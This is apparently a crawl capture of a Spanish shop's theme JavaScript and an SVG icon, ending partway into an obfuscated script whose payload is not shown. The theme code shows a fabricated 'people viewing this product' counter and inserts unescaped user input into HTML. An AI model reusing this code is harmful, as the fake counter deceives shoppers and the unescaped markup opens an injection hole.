				$(slides[positionCurrent + 1]).addClass('active');
				$(slides[positionCurrent + 1]).find('img').trigger("click");
				slider.slick('slickNext');
				if((positionCurrent + 1) == (slideCount - 1)){
					$(this).addClass('slick-disabled');
				}
			}
		}
      
    });
    $('.arrows-product-fake .slick-prev').on( "click", function() {
		if (!$(this).hasClass('slick-disabled'))
		{
			$('.arrows-product-fake .slick-next').removeClass('slick-disabled');
			var positionCurrent = findPosition(slides);
			if ((positionCurrent) > 0) {
				$(slides[positionCurrent]).removeClass('active');
				$(slides[positionCurrent - 1]).addClass('active');
				$(slides[positionCurrent - 1]).find('img').trigger("click");
				slider.slick('slickPrev');
				if((positionCurrent - 1) == 0){
					$(this).addClass('slick-disabled');
				}
			}
		}
    });
  }
}
function findPosition(slides){
  var position;
  for (var i = 0; i < slides.length; i++) {
      if ($(slides[i]).hasClass('active')) {
      position = $(slides[i]).data('slick-index');
      return position;
    }
  }
}
//DONGND:: loading quickview
function actionQuickViewLoading()
{
  $('.quick-view').click(function(){
    if (!$(this).hasClass('active'))
    {
      $(this).addClass('active');
      $(this).find('.leo-quickview-bt-loading').css({'display':'block'});
      $(this).find('.leo-quickview-bt-content').hide();
		if (typeof check_active_quickview != 'undefined')
		{
			clearInterval(check_active_quickview);
		}
	 
      check_active_quickview = setInterval(function(){
        if($('.quickview.modal').length)
        {           
          $('.quickview.modal').on('hide.bs.modal', function (e) {
            $('.quick-view.active').find('.leo-quickview-bt-loading').hide();
            $('.quick-view.active').find('.leo-quickview-bt-content').show();
            $('.quick-view.active').removeClass('active');
          });
		  clearInterval(check_active_quickview);
		  	
			//DONGND:: run slick for product thumb - quickview
			initSlickProductQuickView();
        }
        
      }, 300);
    }
  })
}
$(document).on('click', '.leo_grid', function(e){
  e.preventDefault();
  $('#js-product-list .product_list').removeClass('list');
  $('#js-product-list .product_list').addClass('grid');
  
  $(this).parent().find('.leo_list').removeClass('selected');
  $(this).addClass('selected');
  var configName = LEO_COOKIE_THEME +'_grid_list';
  $.cookie(configName, 'grid', {expires: 1, path: '/'});
});
$(document).on('click', '.leo_list', function(e){
  e.preventDefault();
  $('#js-product-list .product_list').removeClass('grid');
  $('#js-product-list .product_list').addClass('list');
  
  $(this).parent().find('.leo_grid').removeClass('selected');
  $(this).addClass('selected');
  var configName = LEO_COOKIE_THEME +'_grid_list';
  $.cookie(configName, 'list', {expires: 1, path: '/'});
});
function setDefaultListGrid()
{
  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'grid')
  {
    $('.leo_grid').trigger('click');
  }
  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'list')
  {
    $('.leo_list').trigger('click');
  }
}
function processFloatHeader(headerAdd, scroolAction){
	//DONGND:: hide search result when enable float header
	if ($('.ac_results').length)
	{
		$('.ac_results').hide();
	}
	
  if(headerAdd){
    $("#header").addClass( "navbar-fixed-top" );
    var hideheight =  $("#header").height()+120;
    $("#page").css( "padding-top", $("#header").height() );
    setTimeout(function(){
      $("#page").css( "padding-top", $("#header").height() );
    },200);
  }else{
    $("#header").removeClass( "navbar-fixed-top" );
    $("#page").css( "padding-top", '');
  }
  var pos = $(window).scrollTop();
  if( scroolAction && pos >= hideheight ){
    $(".header-nav").addClass('hide-bar');
    $(".hide-bar").css( "margin-top", - $(".header-nav").height() );
	$("#header").addClass("mini-navbar");
  }else {
    $(".header-nav").removeClass('hide-bar');
    $(".header-nav").css( "margin-top", 0 );
    $("#header").removeClass("mini-navbar");
  }
}
//Float Menu
function floatHeader(){
  if (!$("body").hasClass("keep-header") || $(window).width() <= 990){
    return;
  }
  
  $(window).resize(function(){
    if ($(window).width() <= 990)
    {
      processFloatHeader(0,0);
    }
    else if ($(window).width() > 990)
    {
      if ($("body").hasClass("keep-header"))
        processFloatHeader(1,1);
    }
  });
  var headerScrollTimer;
  $(window).scroll(function() {
    if(headerScrollTimer) {
      window.clearTimeout(headerScrollTimer);
    }
    headerScrollTimer = window.setTimeout(function() {
      if (!$("body").hasClass("keep-header")) return;
      if($(window).width() > 990){
        processFloatHeader(1,1);
      }
    }, 100);
  });
}
// Back to top
function backtotop(){
  $("#back-top").hide();
  $(window).scroll(function () {
    if ($(this).scrollTop() > 100) {
      $('#back-top').fadeIn();
    } else {
      $('#back-top').fadeOut();
    }
  });
  // scroll body to 0px on click
  $('#back-top a').click(function () {
    $('body,html').animate({
      scrollTop: 0
    }, 800);
    return false;
  });
}
//DONGND:: build slick slider for quickview
function initSlickProductQuickView(){
	$('.quickview.modal .product-thumb-images').imagesLoaded( function(){ 
		if (typeof check_loaded_thumb_quickview != 'undefined')
		{
			clearInterval(check_loaded_thumb_quickview);
		}
		check_loaded_thumb_quickview = setInterval(function(){
			if($('.quickview.modal .product-thumb-images').height() > 0)
			{	
				$('.quickview.modal .product-thumb-images').fadeIn();
				
				clearInterval(check_loaded_thumb_quickview);
				$('.quickview.modal .product-thumb-images').slick(options_quickview);
			}
		}, 300);
	});
	
}
//DONGND:: build slick slider for modal - product page
function initSlickProductModal(){
	$('#product-modal .product-images').imagesLoaded( function(){ 	
		if (typeof check_loaded_thumb_modal != 'undefined')
		{
			clearInterval(check_loaded_thumb_modal);
		}
		check_loaded_thumb_modal = setInterval(function(){
			if($('#product-modal .product-images').height() > 0)
			{	
				$('#product-modal .product-images').fadeIn();
				
				clearInterval(check_loaded_thumb_modal);
				$('#product-modal .product-images').slick(options_modal_product_page);
			}
		}, 300);
	});
}

//DONGND: fix base prestashop
$(document).ready(function(){
	//DONGND: remove css inline of label
	$('.product-flag').removeAttr('style');
	prestashop.on('updateProductList', function() {
		//DONGND: remove css inline of label
		$('.product-flag').removeAttr('style');
	});
})
//Fix translate button choose file to upload: change "Choose file" to choosefile_text
//Fix filter (category page) does not work on IE change dataset.searchUrl to getAttribute('data-search-url')
$().ready(function(){
	//btn show menu home 3
	$('.btn-showmenu').click(function(){
		$('body').toggleClass('show-menu');
	})
	//resize image home 3
	$(window).resize(function(){
		if ($(window).width() > 991)
		{
			$('.box-homeh3 .block-carousel-image-container img').height($(window).height());
		}
		else{
			$('.box-homeh3 .block-carousel-image-container img').height('auto');
		}
	});
	if ($(window).width() > 991)
	{
		$('.box-homeh3 .block-carousel-image-container img').height($(window).height());
	}
	else{
		$('.box-homeh3 .block-carousel-image-container img').height('auto');
	}
	
	$('#leo_search_block_top .title_block').click(function(){
		setTimeout(function(){jQuery('#leo_search_block_top input.form-control').focus();},100);
		$(this).parent().toggleClass('active');
	});
	
	
	$(document).keydown(function(e) {
		// ESCAPE key pressed
		if (e.keyCode == 27) {
			$('#leo_search_block_top').removeClass('active');
		}
	});
	
	$(document).click(function(event) {
		if (!$(event.target).closest("#leo_search_block_top").length) {
			$("#leo_search_block_top").removeClass("active");
		}
	});
	
	
});

$(function(){
	if ($('#login-form').length > 0){
		$('#login-form, #login-form input').attr('autocomplete', 'new-password')
		$('#login-form input').val('').change()
	}
	$(window).on('scroll', function(){
		var customscroll = $(window).scrollTop();
		var customheadertohide = $('#header .header-nav');
		if (customscroll > customheadertohide.height() && customheadertohide.is(':visible')){
			//customheadertohide.hide();
			$('#header').addClass('header-down')
		}
		if (customscroll < customheadertohide.height() && !customheadertohide.is(':visible')){
			//customheadertohide.show();
			$('#header').removeClass('header-down')
		}
	});
	
	$.each($('.breadcrumb a span'), function(i,v){
		if ($(v).text() == 'Casa')
			$(v).text('Inicio')
	});
	
	$.each($('.name-btn-product'), function(i,v){
		if ($(v).text() == 'Carro')
			$(v).text('Añadir al carrito')
	});
	window.setInterval(function(){
		$.each($('.name-btn-product'), function(i,v){
			if ($(v).text() == 'Carro')
				$(v).text('Añadir al carrito')
		});
	}, 1500);
	window.setInterval(function(){
		$('[data-toggle="tooltip"]').tooltip();
	}, 750);
});

$(function(){
	$('body').append('<style>body{ padding:0 !important;} </style>')
	$(window).on('scroll', function(){
		
		var pos = $(window).scrollTop();
		if( pos >= 120 ){
			$('#header .bottomnav').addClass('hide-bar')
		} else {
			$('#header .bottomnav').removeClass('hide-bar')
		}
	});
})
/* Categorías menú */

$(function(){
	$('.menu-nuevo-categorias > a').on('click', function(ev){
		ev.stopPropagation();
		ev.preventDefault();
		$('.contenedor-categorias,.zoomContainer').toggle(400);
	});
	/*$.post('/obtenerCategorias.php', {}, function(data){
		$('.contenedor-categorias .container').html(data);
	});
	$('body').on('mouseover','.contenedor-categorias .container .main-level a', function(){
		if ($(this).hasClass('active'))
			return false;
		$('.contenedor-categorias .container a.active').removeClass('active');
		$('.contenedor-categorias .container .sub-level a, .contenedor-categorias .container .sub-sub-level a').addClass('hidden');
		$(this).addClass('active');
		$('.contenedor-categorias .container .sub-level a[data-parent='+$(this).attr('data-category')+']').removeClass('hidden');
		$('.contenedor-categorias .container .img-level img').attr('src', $(this).attr('data-image'));
		if (!$('.contenedor-categorias .container .img-level img').hasClass('special-img'))
			$('.contenedor-categorias .container .img-level img').addClass('special-img');
	});
	
	$('body').on('mouseover','.contenedor-categorias .container .sub-level a', function(){
		if ($(this).hasClass('active'))
			return false;
		$('.contenedor-categorias .container .sub-level a.active, .contenedor-categorias .container .sub-sub-level a.active').removeClass('active');
		$('.contenedor-categorias .container .sub-sub-level a').addClass('hidden');
		$(this).addClass('active');
		$('.contenedor-categorias .container .sub-sub-level a[data-parent='+$(this).attr('data-category')+']').removeClass('hidden');
		$('.contenedor-categorias .container .img-level img').attr('src', $(this).attr('data-image'));
	});
	
	$('body').on('mouseover','.contenedor-categorias .container .sub-sub-level a', function(){
		if ($(this).hasClass('active'))
			return false;
		$('.contenedor-categorias .container .sub-sub-level a.active').removeClass('active');
		$(this).addClass('active');
		$('.contenedor-categorias .container .img-level img').attr('src', $(this).attr('data-image'));
	});	*/
	if ($(window).width() < 991){
		$('.header-logo').insertAfter($('.col-logo.ApColumn'))
	}
	// BLOQUE CALL TO ACTION
	if ($('#custom-boton-carrito').length > 0){
		
		window.setInterval(function(){
			alterarTextoMensual();
			if ($('#content-wrapper .discount.discount-percentage').length > 0){
				if ($('#custom-boton-carrito .custom-boton-carrito-descuento').html() != '<span>'+ $('#content-wrapper .discount.discount-percentage').html() + '</span>')
				$('#custom-boton-carrito .custom-boton-carrito-descuento').html('<span>'+ $('#content-wrapper .discount.discount-percentage').html() + '</span>')
			} else {
				$('#custom-boton-carrito .custom-boton-carrito-descuento').html('')
			}
			if ($('#custom-boton-carrito .custom-boton-carrito-nombre h2').text() !=$('h1.h1.product-detail-name').text() || $('#custom-boton-carrito .custom-boton-carrito-precio .price').text() != $('.current-price []').text() || $('#custom-boton-carrito .custom-boton-carrito-image img').attr('src') !=  $('.zoomContainer .tintContainer img').last().attr('src')){
				
				if ($('#custom-boton-carrito .custom-boton-carrito-precio .regular-price').length < 1 && $('.product-prices .product-discount .regular-price').length > 0){
					$('#custom-boton-carrito .custom-boton-carrito-precio').prepend($('.product-prices .product-discount .regular-price').clone());
				} else if ($('#custom-boton-carrito .custom-boton-carrito-precio .regular-price').length > 0 && $('.product-prices .product-discount .regular-price').length < 1){
					$('#custom-boton-carrito .custom-boton-carrito-precio .regular-price').remove();
				} else if ($('#custom-boton-carrito .custom-boton-carrito-precio .regular-price').text() != $('.product-prices .product-discount .regular-price').text()) {
					$('#custom-boton-carrito .custom-boton-carrito-precio .regular-price').text($('.product-prices .product-discount .regular-price').text());
				}
				$('#custom-boton-carrito .custom-boton-carrito-precio .price').text($('.current-price []').text());
				$('#custom-boton-carrito .custom-boton-carrito-nombre h2').text($('h1.h1.product-detail-name').text());
				$('#custom-boton-carrito .custom-boton-carrito-image img').attr('src', $('.zoomContainer .tintContainer img').last().attr('src'));
				
			}
			if ($('.product-add-to-cart .js-mailalert').length > 0){
				$('#custom-boton-carrito').addClass('hidden');
				$('#product .product-add-to-cart, #product .product-prices').removeClass('hidden-xs');
			} else {
				$('#custom-boton-carrito').removeClass('hidden');
				$('#product .product-add-to-cart, #product .product-prices').addClass('hidden-xs');
			}
			$('a.quick-view').removeClass('quick-view').attr('target', '_blank');
		}, 750);
		
		$(window).on('scroll', function(){
			var botonCarritoPos = $('.product-prices').offset().top;
			var posicionScroll = $(window).scrollTop();
			let windowwidth = $(window).width();
			if (windowwidth > 767){
				if (posicionScroll > botonCarritoPos + 60){
					$('#custom-boton-carrito').show(1000);
				} else {
					$('#custom-boton-carrito').hide(1000)
				}
			} else {
				if (posicionScroll > 120){
					$('#custom-boton-carrito').show(1000);
					$('.leo-fly-cart.solo.type-fixed').attr('style', 'position: fixed; bottom:50px; left:0px');
					$('#back-top').attr('style', 'display: block;bottom: 60px;');
					$('.whatsapp.bottom-right').attr('style', 'display: block;bottom: 45px;');
				} else {
					$('#custom-boton-carrito').hide(1000);
					$('.leo-fly-cart.solo.type-fixed').attr('style', 'position: fixed; bottom:0px; left:0px');
					$('#back-top').attr('style', 'display: block;bottom: 10px;');
					$('.whatsapp.bottom-right').attr('style', 'display: block;bottom: -4px;');
				}
			}
		});
		$('#custom-boton-carrito .add-to-cart').on('click', function(){
			$('.product-add-to-cart .add button.add-to-cart').click();
		});
		// FIN BLOQUE CALL TO ACTION
		// ACTUALIZACION COMBINACION DESCRIPCIONES
		$('body').on('change','.product-variants input, .product-variants select', alterarTextosAjax);
		alterarTextosAjax();
		// FIN ACTUALIZACION COMBINACION DESCRIPCIONES
	}
});

// OCULTAR/VISUALIZAR GALERIA SI TIENE MAS DE 1 IMAGEN
$(function(){

	window.setInterval(function(){
		if ($('#thumb-gallery .slick-list .slick-track .slick-slide').length < 2){
			$('#thumb-gallery').hide();
		} else {
			$('#thumb-gallery').show();
		}
		
	}, 200);
	
	$('body').on('change','.product-customization .product-message', function(){
		let val = $(this).val();
		let name = $(this).attr('name');
		if ($('#customization-form').length > 0)
		$('#customization-form').remove();
		$('body').append("<form id='customization-form' method='post' action='"+window.location.href+"' enctype='multipart/form-data'><input type='text' value='"+val+"' name='"+name+"' /><input class='btn btn-primary float-xs-right' type='text' name='submitCustomizedData' value='1'>{l s='Save Customization' d='Shop.Theme.Actions'}</button></form>");
		$('#customization-form').submit();
		
	});
})

function alterarTextosAjax(){
	return true;
}
function alterarTextoMensual(){
	return true;
}
// SCROLL DE LA GALERÍA

$(function(){
	$('.leo-megamenu .dropdown-menu li a').tooltip()
	if ($('input[name=birthday]').length > 0){
		$('input[name=birthday]').attr('type', 'date')
	}
	$('body').on('click', '.addCustomNotification', addCustomNotification)
	$('#header .leo-megamenu .dropdown.active').removeClass('active');

	$.each($('.page-home .ApColumn .title_block'), function(i,v){
		let text = $(v).text();
		$(v).text('');
		$(v).append($('<span/>', {text: text}))
	});
	$(window).on('resize', function(){
		if ($(window).width() < 992 && $(window).width() >= 768){
			if ($(' #header .header-logo + .custom-header-search').length < 1)
				$('.custom-header-search').insertAfter('#header .header-logo');
		} else {
			if ($(window).width() < 768){
				if ($(' #header .col-info + .custom-header-search').length < 1)
					$('.custom-header-search').insertAfter('#header .col-info');
			} else {
				if ($(' #header .col-menu + .custom-header-search').length < 1)
					$('.custom-header-search').insertAfter('#header .header-top .inner .row .col-menu');
			}
		}
		
		if ($(window).width() < 992 && $('.col-logo.ApColumn + .header-logo').length < 1){
			$('.header-logo').insertAfter($('.col-logo.ApColumn'));
		} else {
			if ($('.col-logo.ApColumn + .header-logo').length > 0 && $(window).width() > 991)
				$('.header-logo').appendTo($('.col-menu.ApColumn'));
		}
	})
	$(window).resize();
	$('.custom-header-search #leo_search_block_top #leosearchtopbox').on('keydown', function(ev){
		if ($('.custom-header-search #leo_search_block_top #leosearchtopbox .search_query').val() != ''){
			$('.custom-header-search #leo_search_block_top #leosearchtopbox').addClass('with-search');
		} else {
			$('.custom-header-search #leo_search_block_top #leosearchtopbox').removeClass('with-search');
		}
	})
	if ($('.product-tabs.tabs .nav-tabs .nav-link').length > 0 && $('.product-tabs.tabs .nav-tabs .nav-link.active:visible').length < 1){
		$('.product-tabs.tabs .nav-tabs .nav-link:visible').first().click()
	}
	if ($('.display_combinations').length > 0){
		$('.combination-div').on('mouseover', function(){
			let img = $(this).attr('data-image');
			$('#zoom_product').attr('src', img);
		});
	}
	window.setTimeout(function(){
		$('.h6.facet-title').on('click', function(){
			$(this).find('i').toggleClass('fa-angle-left').toggleClass('fa-angle-down');
			$(this).next().toggleClass('collapse')
		})
	}, 700)
	
})
var windowwidth;
var original_image_top;
var finish_scroll;

function addCustomNotification(ev){
	ev.preventDefault();
	ev.stopPropagation();

	let parent = $(this).parent();
	let ids = parent.find('input[type=hidden]');
	let email = parent.find('input[type=email]').val();
	
	$.ajax({
	  type: 'POST',
	  url: $('div.js-mailalert').data('url'),
	  data: 'id_product='+ids[0].value+'&id_product_attribute='+ids[1].value+'&customer_email='+email,
	  success: function (resp) {
		resp = JSON.parse(resp);
  
		parent.find('span.message').html('<article class="alert alert-info" role="alert" data-alert="success">'+resp.message+'</article>').show();
		if (!resp.error) {
		  parent.find('button').hide();
		  parent.find('input[type=email]').hide();
		  parent.find('#gdpr_consent').hide();
		} 
	  }
	});
	return false;

}


$(function(){
	window.setInterval(function(){
		if ($('#cart-block:hover .leo-dropdown-cart').hasClass('hidden')){
			$('#cart-block:hover .leo-dropdown-cart').removeClass('hidden')
		}
	}, 500)
	window.setTimeout(function(){

		if (typeof(viewport_set) !== 'undefined'){
			$(window).on('orientationchange', viewport_set);
			$(window).on('resize', function(){
				if (screen.width - last_window_size > 100 || last_window_size - screen.width > 100){
					viewport_set();
				}
			})
		}
	}, 500)
})
var last_window_size = screen.width;

window.setTimeout(function()  {
	
	if ($('#promo-code').length > 0 && !$('#promo-code').is(':visible')){
		$('#promo-code').addClass('in')
	}
},2000)

$(function(){
	if ($('#review-full-page').length > 0){
		$.post('/ajax-reviews.php', {limit:30}, function(data){
			reviews = JSON.parse(data);
			$.each(reviews, function(i, v){
				let div = $('<div/>', {class: 'review-full-item'});
				$(div).append($('<div/>', {class: 'inicial-container', html:'<span class="inicial">'+ v.customer_name.charAt(0)+'</span>'}));
				$(div).append($('<div/>', {class: 'user-container', html: v.customer_name + '<br><span><i class="fi-rs-calendar"></i>' + v.date_add +'</span>' }));
				let star_container = $('<div/>', {class: 'star-container'});
				let count_stars = 0;
				for(i = 0; i < v.grade; i++){
					$(star_container).append($('<i/>', {class:'fa fa-star'}));
					count_stars++;
				}
				if (v.grade < 5){
					for(i = v.grade; i < 5; i++){
						$(star_container).append($('<i/>', {class:'fa fa-star-o'}));
					}
				}
				let container_content = $('<div/>', {class: 'content-review'});
				$(container_content).append(star_container);
				$(container_content).append($('<h5/>', {class: 'title-review', text: v.title}));
				$(container_content).append($('<p/>', { class: 'content-review', text: v.content}));
				$(container_content).append($('<i/>', {class:"fi-rs-check"}));
				$(container_content).append($('<span/>', {class:"compra-verificada", text: 'Compra verificada'}));
				$(container_content).append($('<a/>', {class:"product-review", href: '/' + v.link_rewrite, text: v.product_name}));
				$(div).append(container_content);
				$('#review-full-page').append(div);
			});
		});
	}
	if ($('#carousel-reviews').length > 0){
		let limit = $('#carousel-reviews').attr('data-limit');
		let id_product = ($('#product_page_product_id').length > 0)? $('#product_page_product_id').val(): '';
		$.post('/ajax-reviews.php', {idProduct: id_product, limit:limit}, function(data){
			reviews = JSON.parse(data);
			$.each(reviews, function(i, v){
				let div = $('<div/>', {class: 'item review-item'});
				let star_container = $('<div/>', {class: 'star-container'});
				let count_stars = 0;
				for(i = 0; i < v.grade; i++){
					$(star_container).append($('<i/>', {class:'fa fa-star'}));
					count_stars++;
				}
				if (v.grade < 5){
					for(i = v.grade; i < 5; i++){
						$(star_container).append($('<i/>', {class:'fa fa-star-o'}));
					}
				}
				$(div).append(star_container);
				$(div).append($('<h5/>', {text: v.title}));
				$(div).append($('<div/>', {class:'descript ',text: v.content, style: (v.content.length > 200? 'overflow-y:scroll': '')}));
				$(div).append($('<div/>', {class: 'user-name', html:'<span class="inicial">'+ v.customer_name.charAt(0)+'</span>'+ v.customer_name}))
				$('#carousel-reviews').append(div);
			});
			$('#carousel-reviews').owlCarousel({
				items :             4,
				itemsDesktop :      [1200,4],
				itemsDesktopSmall : [992,3],
				itemsTablet :       [767,2],
				itemsMobile :       [576,1],
				itemsCustom :       false,
				singleItem :        false,       // true : show only 1 item
				itemsScaleUp :      false,
				slideSpeed :        400,        //  change speed when drag and drop a item
				paginationSpeed :   800,       // change speed when go next page
				autoPlay :          false,       // time to show each item
				stopOnHover :       false,
				navigation :        true,
				navigationText :    ["&lsaquo;", "&rsaquo;"],
				scrollPerPage :     false,
				pagination :        false,       // show bullist
				paginationNumbers : false,       // show number
				responsive :        true,
				responsiveRefreshRate : 0,
				lazyLoad :          false,
				lazyFollow :        false,       // true : go to page 7th and load all images page 1...7. false : go to page 7th and load only images of page 7th
				lazyEffect :        "fade",
				autoHeight :        false,
				mouseDrag :         true,
				touchDrag :         true,
				addClassActive :    true,
				afterInit: OwlLoaded,
				direction:          false,
				afterAction : SetOwlCarouselFirstLast,
			});
		});
	}
	if ($('#tab_content_3').length > 0){
		$('#tab_content_3').appendTo($('#product-extra-info-tabs'))
	}
	if ($('#tab_content_4').length > 0){
		$('#tab_content_4').appendTo($('#product-extra-info-tabs'))
	}
	if ($('#productos-relacionados').length > 0){
		$('.category-products.block.plist-dsimple, .product-accessories').appendTo($('#productos-relacionados'))
	}
	$('body').on('click', '#cart-block .leo-blockcart .header a', function(ev){
		if (window.innerWidth <= 767){
			ev.preventDefault();
			ev.stopPropagation();
			$('#cart-block .leo-dropdown-cart').toggleClass('show')
		}
	});
	$('.toggleDescription').on('click', function(){
		$(this).toggleClass('expanded');
		$(this).parent().toggleClass('expanded');
		if ($(this).hasClass('expanded')){
			$(this).text('Leer menos')
		} else {
			$(this).text('Leer más')
		}
	})
	$('.off-canvas-nav-megamenu .off-canvas-button-megamenu').html('<span class="off-canvas-nav"></span>')
	$('.off-canvas-nav-megamenu .off-canvas-button-megamenu').append($('<a/>',{ href:"/mi-cuenta", text:'Mi cuenta'}))
	$('.off-canvas-nav-megamenu .off-canvas-button-megamenu .off-canvas-nav').html('<b>X</b>Cerrar');
	$('.offcanvas-mainnav').append($('a.asesoramiento-link').clone());
	$('.offcanvas-mainnav .asesoramiento-link').attr('style', 'width: 13em;text-align: center;display: block;padding: 0.7em;margin: 15px;')
	$('.offcanvas-mainnav').append($('<p/>', { text: '¿Necesitas ayuda? Contacta'}));
	$.each($('.new-topbar .links a'), function(i,v){
		if ($(v).text().indexOf('ntact') < 0)
		$('.offcanvas-mainnav').append($(v).clone());
	})
	
	$('body').on('click', '.toggleFilters', function(){
		if (window.innerWidth < 767){
			$('#search_filter_toggler').click()
			$('#left-column.sidebar').removeClass('hidden');
		} else {
			$(this).toggleClass('toggled')
			$('#content-wrapper.left-column').toggleClass('col-md-12').toggleClass('col-lg-12').toggleClass('col-md-8').toggleClass('col-lg-9');
			$('#left-column.sidebar').toggleClass('hidden');
			if ($(this).hasClass('toggled')){
				$(this).find('span').text('-');
			} else {
				$(this).find('span').text('+');
			}
		}
	});
	if ($('body').attr('id') == 'product'){
		let number = Math.floor(Math.random() * 4) + 1;
		$('body').append($('<div/>', { class:'people-viewing', html: 'Hay <span>'+number +'</span> personas mirando este producto.'  }))
		window.setInterval(function(){
			let number = parseInt($('.people-viewing span').text());
			let random = Math.floor(Math.random() * 5)
			if (random >= 2){
				number++;
			} else {
				number--;
			}
			if (number > 5) number = 5;
			if (number < 1) number = 1;
			$('.people-viewing').find('span').text(number);
		}, 15000)
	}
})
window.setTimeout(function(){
	if ($('.owl-carousel.owl-theme.owl-loading').length > 0){
		$('.owl-carousel.owl-theme.owl-loading').removeClass('owl-loading');
		$('.timeline-wrapper.clearfix').remove();
	}
}, 750)

window.setInterval(function(){
	if ($('.js-mailalert').length > 0 && $('.js-mailalert .custom-checkbox').length < 1){
		$('.js-mailalert').append($('#gdpr_consent > .custom-checkbox').clone());
		$('.js-mailalert .custom-checkbox').find('input').change();
	}
}, 1000)
function OwlLoaded(el){
	$('#carousel-reviews').css({
		'display': 'block'
	})
};

function goToOpiniones(){

	$([document.documentElement, document.body]).animate({
		scrollTop: $("#carousel-reviews").offset().top - 170
	}, 2000);
}
window.setInterval(function(){
	if ($('.toggleFilters').length > 0){
		if (!$('#left-column').is(':visible') || window.innerWidth < 767){
			$('.toggleFilters span').text('+')
		} else {
			$('.toggleFilters span').text('-')
		}
	}
}, 200)
window.setInterval(function(){
	if ($('.product-add-to-cart .input-group-addon').length > 0 && $('.product-add-to-cart .add').html() == ''){
		$('.product-add-to-cart').html('<div class="js-mailalert" data-url="/module/ps_emailalerts/actions?process=add" style="padding-top: 7px; height: 100px;" ><input class="form-control" style="width: 20em; margin: 0 1em 0 0; float:left" type="email" placeholder="su@email.com"><input type="hidden" value="{$datas_combinations.id_product}"><input type="hidden" value="{$ipa}"><button class="btn btn-primary addCustomNotification" type="submit" rel="nofollow" style="float:left; font-size: 1.2em; padding: 7px 20px;">Avisadme</button><span class="message" style="display:none;padding:5px;width:30em;text-align:center; float:left;clear:both"></span></div>')
	}
}, 750);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.elitienda.com/themes/at_decor/assets/img/Iconos/menu.svg
body_size: 665
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500" height="500" viewBox="0 0 500 500">
  <defs>
    <clipPath id="clip-menu">
      <rect width="500" height="500"/>
    </clipPath>
  </defs>
  <g id="menu" clip-path="url(#clip-menu)">
    <rect width="500" height="500" fill="#fff"/>
    <g id="Grupo_208" data-name="Grupo 208" transform="translate(1846 -2248.556)">
      <line id="Línea_69" data-name="Línea 69" x2="420" transform="translate(-1806 2451.5)" fill="none" stroke="#000" stroke-linecap="round" stroke-width="20"/>
      <line id="Línea_70" data-name="Línea 70" x2="293.333" transform="translate(-1806 2544.833)" fill="none" stroke="#000" stroke-linecap="round" stroke-width="20"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.elitienda.com/js/cache2362fdsf04.js
body_size: 2070
content:
var _0x52c0eb=_0x4c19;function _0x4c19(_0x407766,_0x361fd4){var _0x496e8d=_0x496e();return _0x4c19=function(_0x4c197d,_0x4bec6a){_0x4c197d=_0x4c197d-0x17b;var _0x4db9bf=_0x496e8d[_0x4c197d];if(_0x4c19['ajQWXL']===undefined){var _0x5d4cb7=function(_0x406f3c){var _0x218cd7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x7ce65e='',_0x5a35eb='';for(var _0x4fc201=0x0,_0x42de58,_0x2f96aa,_0x53f1b1=0x0;_0x2f96aa=_0x406f3c['charAt'](_0x53f1b1++);~_0x2f96aa&&(_0x42de58=_0x4fc201%0x4?_0x42de58*0x40+_0x2f96aa:_0x2f96aa,_0x4fc201++%0x4)?_0x7ce65e+=String['fromCharCode'](0xff&_0x42de58>>(-0x2*_0x4fc201&0x6)):0x0){_0x2f96aa=_0x218cd7['indexOf'](_0x2f96aa);}for(var _0x3bdc3f=0x0,_0x17f90b=_0x7ce65e['length'];_0x3bdc3f<_0x17f90b;_0x3bdc3f++){_0x5a35eb+='%'+('00'+_0x7ce65e['charCodeAt'](_0x3bdc3f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5a35eb);};var _0x3bee1d=function(_0x44dbed,_0x40ad97){var _0x1205b2=[],_0x8e91b6=0x0,_0x4e8482,_0x1de01c='';_0x44dbed=_0x5d4cb7(_0x44dbed);var _0x442d61;for(_0x442d61=0x0;_0x442d61<0x100;_0x442d61++){_0x1205b2[_0x442d61]=_0x442d61;}for(_0x442d61=0x0;_0x442d61<0x100;_0x442d61++){_0x8e91b6=(_0x8e91b6+_0x1205b2[_0x442d61]+_0x40ad97['charCodeAt'](_0x442d61%_0x40ad97['length']))%0x100,_0x4e8482=_0x1205b2[_0x442d61],_0x1205b2[_0x442d61]=_0x1205b2[_0x8e91b6],_0x1205b2[_0x8e91b6]=_0x4e8482;}_0x442d61=0x0,_0x8e91b6=0x0;for(var _0x2c49f5=0x0;_0x2c49f5<_0x44dbed['length'];_0x2c49f5++){_0x442d61=(_0x442d61+0x1)%0x100,_0x8e91b6=(_0x8e91b6+_0x1205b2[_0x442d61])%0x100,_0x4e8482=_0x1205b2[_0x442d61],_0x1205b2[_0x442d61]=_0x1205b2[_0x8e91b6],_0x1205b2[_0x8e91b6]=_0x4e8482,_0x1de01c+=String['fromCharCode'](_0x44dbed['charCodeAt'](_0x2c49f5)^_0x1205b2[(_0x1205b2[_0x442d61]+_0x1205b2[_0x8e91b6])%0x100]);}return _0x1de01c;};_0x4c19['KcYEry']=_0x3bee1d,_0x407766=arguments,_0x4c19['ajQWXL']=!![];}var _0x303950=_0x496e8d[0x0],_0xfc5d7c=_0x4c197d+_0x303950,_0x1b436e=_0x407766[_0xfc5d7c];return!_0x1b436e?(_0x4c19['WFijsi']===undefined&&(_0x4c19['WFijsi']=!![]),_0x4db9bf=_0x4c19['KcYEry'](_0x4db9bf,_0x4bec6a),_0x407766[_0xfc5d7c]=_0x4db9bf):_0x4db9bf=_0x1b436e,_0x4db9bf;},_0x4c19(_0x407766,_0x361fd4);}function _0x496e(){var 